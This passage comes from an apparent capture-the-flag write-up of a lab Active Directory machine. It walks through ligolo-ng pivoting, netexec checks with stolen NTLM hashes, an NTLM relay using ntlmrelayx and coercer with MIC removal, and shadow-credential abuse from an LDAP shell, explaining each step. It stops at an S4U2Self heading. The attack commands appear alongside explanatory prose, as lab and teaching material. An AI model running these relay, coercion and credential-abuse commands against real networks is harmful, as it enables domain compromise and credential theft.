
C:\Windows\Temp\agent.exe -connect 10.10.15.158:11601 -ignore-cert
# On proxy shell, you'll receive `Agent Joined` Message
# Select agent using
ligolo-ng » session
# Start the tunnel with the interface you created
ligolo-ng » tunnel_start --tun <interface_name>
For the last step, after starting the tunnel, use ifconfig in the ligolo-proxy command prompt to get what networks segments are available in the agent (the DC, in our case). The network segment we want to route is the internal network 192.168.100.0/24, which we don’t have access to.
sudo ip route 192.168.100.0/24 dev <interface_name>
With the tunnel and the route set for the right network, you can see in the terminal on the upper right that the pings sent to the 192.168.100.2 machine we saw earlier went through.
And that’s it, with the new target now accessible from our machine, we can start the enumeration part.
Enumeration on new target

After setting up all this route stuff, I started using netexec to check on the new machine available. First thing I did was to check if we could use any of the users we already own. As you can see below, only one user returned true for both machines, you can check it with:
netexec smb 192.168.100.1 192.168.100.2 -u gMSA_ADCS_PROD\$ -H 25c7f0eb586ed3a91375dbf2f6e4a3ea

# Change the hash plz
netexec smb 192.168.100.1 192.168.100.2 -u gMSA_ADFS_prod\$ -H 25c7f0eb586ed3a91375dbf2f6e4a3ea
Only the later user returned true for both machines, netexec also shows our the domain name, which is WEB01 and that signing is set to “False”.
The next part we are going to do a NTLMRelay attack which turns out to be possible due to signing being disabled, i’ll explain it all in more details in the section below.
Privilege Escalation - WEB01
Explanation of LDAP Signing and NTLMRelay

First, let start by explaining the NTLM Relay attack. NTLM Relay is a man-in-the-middle where you intercept an NTLM authentication attempt from a victim and forward it to another target, it allows you to authenticate as victim without having their password. Normally, NTLM auth works like this:
Normal NTLM Auth

The client sends a NEGOTIATE packet to the server to start the authentication, server will send a CHALLENGE back and the client will respond the challenge and sign the packet with his NTHash. The hash is not inside it, it’s just used to sign the message. The server will validate the AUTHENTICATE packet and if it matches, the connection is established. For the NTLMRelay attack, the attacker doesn’t need to know the NTHash. They just need to be in the middle so they can forward the server’s challenge to the victim, get the signed response back, and hand it to the real target.
NTLMRelay Attack flow
The NTLM Relay attack works by positioning yourself between the victim and the target (Man in the middle) BUT for the victim’s perspective, you are the server. You will use tools that will open ports that AD environments and send the right responses, they think they’re authenticating to a legitimate service.
Every message the vicim sends, you forward to the target and every message the target sends back, you forward to the victim. The victim will sign the challenge with their NTHash and will send back the AUTHENTICATE message, you intercept it and forward to the target. The target validates, sees a correct response and grants you the session.
As I said, this is possible by coercing the victim into authenticating to you! There are tools for that such as Responder, Coercer and PetitPotam. Each of them uses different techniques as far as I know, here is a bit of explanation of each one of them:
Responder
Responder poisons LLMNR/NBT-NS/mDNS, the broadcast fallback chain Windows uses when a DNS query fails. If any machine on the LAN broadcasts “anyone know this host?”, Responder answers “yes, that’s me”, and the victim initiates NTLM auth to you.
When a Windows machine tries to resolve a hostname, it goes like this:
- DNS
- mDNS
- LLMNR
- NBT-NS
mDNS, LLMNR and NBT-NS are multicast, the request will be sent to anyone in the local network and anyone can also answer it.
Victim: "hey, does anyone know where FILESERVER is?" (broadcast) Responder: "yeah that's me, I'm FILESERVER"
Victim: "ok let me authenticate..." → sends NTLM auth to you
PetitPotam
PetitPotam abuses the MS-EFSR RPC interface (Windows EFS), using UNC Paths to trigger authentications. You can test it, If you go to your explorer and type: \\noexistent\path in the search bar, you will see that explorer will take a while to say it does not exist and it will come up with the windows message box for Network Errors. UNC Paths are Windows standart format for accessing networks resources (shared folders,printers and stuff) without needing to map them to a drive letter, the format is: \\ServerName\ShareName\Directory\File
There are numerous ways to use UNC path in Windows, for example, RPC interfaces that accepts UNC Paths as parameters, calling them will make Windows try to open the path and thus sending the authentication packets we want:
Attacker: calls MS-RPRN!RpcRemoteFindFirstPrinterChangeNotification(
              pszLocalMachine = "\\<attacker_ip>\share"
          )

Victim DC: "ok let me connect to that path..."  → NTLM auth hits your ntlmrelayx
Coercer
Coercer works like PetitPotam, it covers a wide range of RPC interfaces (MS-EFSR, MS-FSRVP, MS-DFSNM, and others) that all share the same property: they can be told to connect back to an attacker-controlled path.
Now you must be thinking about the signing thing I said ealier, the section below i’ll bring it up again and why it all would fail if not for it being disabled
SMB signing and why it matters
Now that you understand how NTLM Relay works a bit, it’s easier to understand why SMB Signing negates all of this.
SMB Signing is a mechanism where every SMB packet is cryptographically signed using a session key derived from the authentication. If signing is enforced, the server will expect all packets to be signed with the NTHash even after authentication is done and estabilished. But since you don’t have the session key (NTHash) that is used to sign the packets, anything you send will be denied by the server. You only relayed the auth, you don’t actually know the user’s NTHash to sign the packets by yourself
SMB Signing is disabled for WEB01, so it’s a safe bet saying that we can pull it off.
Domain Admin on WEB01 with NTLMRelay Attack
And that’s how I did it:
# Start ntlmrelay.py / -i for interactive mode
sudo ntlmrelayx.py dc01.pirate.htb -i

# Use coercer to force the auth
coercer coerce -t 192.168.100.2 -u gMSA_ADFS_prod\$ --hashes ':fd9ea7ac7820dba5155bd6ed2d850c09' -l 10.10.15.158
ntlmrelayx will open the ports and wait for a connection, coercer will use the technique we discussed earlier to force WEB01 to start a authentication to us.

You can see in the terminal that ntlmrelayx complains about the connection being reset and it may be because it’s trying to use SMBv2 instead of SMBv1 and we need to add the -smb2support. I added the flag it asked and tried again:

The message saying that connection was reset went away but a new error appeared saying that attack won’t work unless we use -remote-target or --remove-mic. What does that mean?
What is MIC? Why we need to remove it?
The Message Integrity Code (MIC) is a cryptographic safeguard designed to ensure that the NTLM negotiation process hasn’t been tampered with. It uses all three messages (NEGOTIATE, CHALLENGE, AUTHENTICATE) concatenated together to create a unique value:
$$ MIC = HMAC_MD5(session_key, NEGOTIATE || CHALLENGE || AUTHENTICATE) $$In a relay scenario, there is a mismatch in the CHALLENGE message: The victim sees the challenge sent by your relay tool (the Attacker) but the target (server) sees the challenge that it sent to you.
Because these challenges (nonces) are different, the AUTHENTICATE message generated by the victim contains a MIC that is mathematically tied to the “wrong” challenge from the perspective of the target server. When the target server validates the MIC, the hashes don’t match, and the connection is dropped to prevent the relay.
 Victim computed MIC over: NEGOTIATE + your_challenge + AUTHENTICATE

 Target verifies MIC over: NEGOTIATE + target_challenge + AUTHENTICATE
								             ↑ different!
→ MIC verification fails → auth rejected

--remove-mic makes ntlmrelayx strips the MIC field from the AUTHENTICATE message before forwarding it. The target receives an AUTHENTICATE with no MIC and accepts because MIC is only mandatory if the msAvFlags field in the message signals is present, the server won’t deny the packet if there is no MIC. Here is the code in impacket responsible to strip it:
Ldap Shell on WEB01 and shadow credentials

So, after adding those two flags, everything went smooth and I was able to get the a LDAP shell, as you can see in the output below:

The next thing I did was to abuse web01$’s right to write its own msDS-KeyCredentialLink using the LDAP shell I just got from the ntlmrelay attack. How do I know that web01$ computer account has this privilege? By default, computer accounts have a SELF write privilege to msDS-KeyCredentialLink while user accounts this attribute can be changed only by Local Administrators.
This attribute is responsible to store the public key used to check authentication using certificates created with the private key of the pair. The new command added to impacket will generate a new key pair, writes the public key to msDS-KeyCredentialLink and saves the private key + certificate in a .pfx in your machine. It will allow you to use those to authenticate in the domain as the user. The DC validates the authentication with the public key that its inside the msDS-CredentialLink and since you changed it a new pair, it will match and you can authenticate just fine. Here is the output of the command saying that it generated the keys, saved the PKC12 certificate and private key and what password you should use with it:

Later I used certipy to perform the auth using the certificate + private key and issue a valid ticket to get the NTHash of the user we just attacked (web01$). NTHashes are simpler to use and normally they don’t change between machines.
[!WARNING] If you’re wondering why your ldap shell doesn’t have the
set_shadow_credentialcommand available, it’s because it was merged in master not a long time ago and it’s not included in the0.13vof impacket. Clone the repo from the lastest commit, build/install it with uvx/pipx and it should work.
Here is how you can do that with certipy:
S4U2Self to Adminstrator in WEB01
